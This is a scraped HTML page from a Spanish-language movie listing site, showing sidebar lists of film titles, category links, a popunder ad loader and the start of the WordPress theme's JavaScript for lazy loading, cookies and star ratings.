                                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/christian-schwochow/">Christian Schwochow</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/historia/">Historia</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/abigail-cruttenden/">Abigail Cruttenden</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/aidan-hennessey/">Aidan Hennessey</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alex-jennings/">Alex Jennings</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/anjli-mohindra/">Anjli Mohindra</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/august-diehl/">August Diehl</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/domenico-fortunato/">Domenico Fortunato</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/george-mackay/">George MacKay</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/hannes-wegener/">Hannes Wegener</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/helen-clyro/">Helen Clyro</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/jannis-niewohner/">Jannis Niewöhner</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/jeremy-irons/">Jeremy Irons</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/jeremy-mockridge/">Jeremy Mockridge</a></p>            </div>
            <a href="https://pelislatino247.com/movies/munich-en-visperas-de-una-guerra/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/boreal/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/5J02bJdty1fEeCp4GjFRq6ayb32.jpg" alt="Image Boreal"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Boreal</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lightyear/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/bPIm1SXYp5RQ3c4wP91JQRewIb8.jpg" alt="Image Lightyear"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lightyear</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/escape-del-planeta-de-los-simios/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/2CcWnH9P1472GTRrOcCimhG1mNY.jpg" alt="Image Escape del planeta de los simios"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Escape del planeta de los simios</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/ron-da-error/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1kkVXCAy11pZEyVn1BJsJTN2kOc.jpg" alt="Image Ron da error"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Ron da error</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/megalodon-2-el-gran-abismo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/mBgynPDplmo5JTY9VfGqY35OjDu.jpg" alt="Image Megalodón 2: El gran abismo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Megalodón 2: El gran abismo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-quien-solia-conocer-somebody-i-used-to-know/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ovHxxphDgjyEpYriDoGoIHfrdZL.jpg" alt="Image A Quien Solía Conocer (Somebody I Used to Know)"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A Quien Solía Conocer (Somebody I Used to Know)</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/unidad-ranger/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/63MFYd0JUZ6UcgctqAcLegaBa2d.jpg" alt="Image Unidad Ranger"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Unidad Ranger</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-juego-de-las-llaves/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/jX8Xe3n9t78fHyjSWCCZzTHNEQa.jpg" alt="Image El juego de las llaves"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El juego de las llaves</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/locura-de-amor-en-las-vegas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/asQQdmkKQ2Jz5RlQX3a1hfcuS3G.jpg" alt="Image Locura de amor en Las Vegas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Locura de amor en Las Vegas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/vampiro-al-rescate/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/95ThvrSsbFiuEkt4B6PSfzSwZVb.jpg" alt="Image Vampiro al rescate"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Vampiro al rescate</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/animales-fantasticos-los-secretos-de-dumbledore/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/uGdm2pPF8V1MDjUvops49kcOk2Y.jpg" alt="Image Animales fantásticos: Los secretos de Dumbledore"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Animales fantásticos: Los secretos de Dumbledore</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/hall/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/x0DikUkLLg4oTFfkXay0HyUxHwq.jpg" alt="Image Hall"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Hall</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"a4e2cf7ad3","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"a4e2cf7ad3","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0
body_size: -172
content:
/*
 Theme Name:   Toroflix Child
 Theme URI:    https://torothemes.com/
 Description:  Toroflix Child Theme
 Author:       Toroflix
 Author URI:   https://torothemes.com/
 Template:     toroflix
 Version:      1.2.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         Toroflix child theme
 Text Domain:  toroflix
*/


--- FILE ---
content_type: application/x-javascript
request_url: https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3
body_size: 4309
content:
/*Load Image*/
!function(t){t.fn.recliner=function(n){var i,a,o=t(window),e=this,r=this.selector;n=t.extend({attrib:"data-src",throttle:300,threshold:100,printable:!0,live:!0,getScript:!1},n);function l(t){t.removeClass("lazy-loading"),t.addClass("lazy-loaded"),t.trigger("lazyshow")}function d(){var a=e.filter(function(){var i=t(this);if("none"!=i.css("display")){var a=void 0!==window.innerHeight?window.innerHeight:o.height(),e=o.scrollTop(),r=e+a,l=i.offset().top;return l+i.height()>=e-n.threshold&&l<=r+n.threshold}});i=a.trigger("lazyload"),e=e.not(i)}function c(i){i.one("lazyload",function(){var i,a,o;i=t(this),a=i.attr(n.attrib),o=i.prop("tagName"),a?(i.addClass("lazy-loading"),/^(IMG|IFRAME|AUDIO|EMBED|SOURCE|TRACK|VIDEO)$/.test(o)?(i.attr("src",a),i[0].onload=function(t){l(i)}):!0===n.getScript?t.getScript(a,function(t){l(i)}):i.load(a,function(t){l(i)})):l(i)}),d()}return o.on("scroll.lazy resize.lazy lookup.lazy",function(t){a&&clearTimeout(a),a=setTimeout(function(){o.trigger("lazyupdate")},n.throttle)}),o.on("lazyupdate",function(t){d()}),n.live&&t(document).ajaxSuccess(function(n,i,a){var o=t(r).not(".lazy-loaded").not(".lazy-loading");e=e.add(o),c(o)}),n.printable&&window.matchMedia&&window.matchMedia("print").addListener(function(n){n.matches&&t(r).trigger("lazyload")}),c(this),this}}(jQuery);

/**
 * COOKIES: Read and Write
 * Plugin Admin Cookies
 * Developed by Github
 */
var createCookie = function(name, value, days) {
    var expires;
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toGMTString();
    }
    else {
        expires = "";
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}
function getCookie(c_name) {
    if (document.cookie.length > 0) {
        c_start = document.cookie.indexOf(c_name + "=");
        if (c_start != -1) {
            c_start = c_start + c_name.length + 1;
            c_end = document.cookie.indexOf(";", c_start);
            if (c_end == -1) {
                c_end = document.cookie.length;
            }
            return unescape(document.cookie.substring(c_start, c_end));
        }
    }
    return "";
}

/**
 * by Helton MALAMBANE
 */
if (typeof jQuery === 'undefined'){
    throw new Error('jquery-rate-picker requires jQuery');
}
(function ($){
    "use strict";
    $.ratePicker = function (target, options){
        if (typeof options === 'undefined') options = {};
        options.max = typeof options.max === 'undefined' ? 5 : options.max;
        options.rgbOn = typeof options.rgbOn === 'undefined' ? "#f1c40f" : options.rgbOn;
